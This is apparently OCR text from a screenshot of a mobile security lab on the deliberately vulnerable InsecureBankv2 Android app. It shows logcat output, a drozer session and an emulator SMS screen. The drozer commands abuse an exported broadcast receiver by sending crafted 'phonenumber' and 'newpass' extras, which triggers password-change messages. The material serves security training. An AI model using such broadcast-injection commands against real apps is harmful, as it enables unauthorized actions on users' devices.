 Cmder
06-26 08:30:53.394  1879  2939 D WificondControl: Scan result ready event
06-26 08:30:57.457  1817  1817 E netmgr  : Failed to open QEMU pipe 'qemud:network': Invalid argument
06-26 08:30:57.457  1817  1817 E netmgr  : WifiForwarder unable to open QEMU pipe: Invalid argument
06-26 08:31:00.006  2074  2074 D KeyguardClockSwitch: Updating clock: 8  31
06-26 08:31:02.344  1879  2213 D WificondControl: Scan result ready event
06-26 08:31:02.343  1704  1704 I chatty  : uid=1010(wifi) /system/bin/wificond identical 5 lines
06-26 08:31:11.293  1704  1704 I wificond: Received external scan result notification from kernel.
06-26 08:31:13.160  1879  1916 W BroadcastQueue: Permission Denial: broadcasting Intent { act=theBroadcast flg=0x10
(has extras) } from com.mwr.dz (pid=17871, uid=10107) requires com.android.insecurebankv2.MyBroadCastReceiverPermi
ssion due to receiver com.android.insecurebankv2/.MyBroadCastReceiver
06-26 08:31:11.294  1879  2213 D WificondControl: Scan result ready event
06-26 08:31:13.161  1879  1915 E memtrack: Couldn't load memtrack module
06-26 08:31:13.162  1879  1915 W android.os.Debug: failed to get memory consumption info: -1
06-26 08:31:13.166  1879  1915 E memtrack: Couldn't load memtrack module
06-26 08:31:13.166  1879  1915 W android.os.Debug: failed to get memory consumption info: -1
06-26 08:31:13.171  1879  1915 E memtrack: Couldn't load memtrack module
06-26 08:31:13.171  1879  1915 W android.os.Debug: failed to get memory consumption info: -1
06-26 08:31:13.175  1879  1915 E memtrack: Couldn't load memtrack module
06-26 08:31:13.175  1879  1915 W android.os.Debug: failed to get memory consumption info: -1
adb logcat 中发现访问受限
adb.exe[32]:8600 « 210304[64] 1/1 [+] CAPS NUM SCRL InpGrp PRI↕ (1,620)-(115,639) 115x20 115x1000 1 639 25V 8732 93%
Cmder
D:\python2\Scripts
$ drozer.bat console connect
D:\python2\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported
by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next releas
e.
from cryptography import utils, x509
Selecting c594a86072554012 (unknown Android SDK built for x86 10)
..                    ..:.
..o..                   .r..
..a..  . ....... .  ..nd
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotectorandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.broadcast.send --action theBroadcast --extra string phonenumber 12345 --extra string newpass ahahahaha
dz> run app.broadcast.send --action theBroadcast --extra string phonenumber 12345 --extra string newpass ahahahaha
dz> run app.broadcast.send --action theBroadcast --extra string phonenumber 12345 --extra string newpass ahahahaha
dz>
8:31 LTE
Messaging
(555) 521-5554
Updated Password from:  to: CUCCS@123$
Fri
5554
Updated Password from:  to: CUCCS@123$
Fri
10086
ALOHA!...
Draft
没有相关记录发送